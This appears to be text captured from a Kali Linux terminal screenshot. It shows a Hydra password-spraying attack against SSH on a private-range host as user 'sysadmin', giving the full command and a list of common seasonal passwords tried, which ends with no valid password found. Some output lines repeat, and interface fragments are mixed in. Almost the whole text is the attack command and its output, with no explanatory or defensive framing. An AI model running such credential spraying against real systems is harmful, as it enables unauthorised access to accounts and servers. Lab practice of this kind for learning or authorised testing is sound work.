 kali
14:05
sysadmin@kali: ~
Session Actions Edit View Help
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Password123!" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Ubuntu2026!" - 4 of 6 [child 0] (0/0)
[STATUS] 4.00 tries/min, 4 tries in 00:01h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Admin2026!" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 13:47:56
File System
┌──(sysadmin㉿kali)-[~]
└─$ hydra -l sysadmin -P spray.txt -t 1 -W 22 ssh://192.168.128.20 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 14:01:05
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.128.20:22/
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Winter2026!" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Welcome2026!" - 2 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Password123!" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Ubuntu2026!" - 4 of 6 [child 0] (0/0)
[STATUS] 4.00 tries/min, 4 tries in 00:01h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Admin2026!" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 1 to do in 00:01h, 1 active
[STATUS] 2.00 tries/min, 6 tries in 00:03h, 1 to do in 00:01h, 1 active
[RE-ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[STATUS] 1.50 tries/min, 6 tries in 00:04h, 1 to do in 00:01h, 1 active
[RE-ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
KALI